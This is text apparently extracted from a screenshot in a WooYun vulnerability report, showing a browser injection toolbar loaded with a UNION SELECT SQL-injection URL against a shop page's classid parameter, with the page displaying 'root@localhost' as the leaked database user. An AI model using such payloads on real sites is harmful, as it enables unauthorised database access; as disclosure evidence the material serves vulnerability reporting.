 https://www. /creditshop/main.html?classid=1/**/and/**/0/**/UNI
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL https:// /creditshop/main.html?classid=1/**/and/**/0/**/UNION/**/SELECT/**/1,2,3,current_user,5,6,7,8,9,10,11
Split URL
Execute
Enable Post data Enable Referrer
户外运动
数码家电
温州特产
日用百货
虚拟产品
2
剩余：-4个
单价：root@localhost
积分
立即登录
www.wooyun.org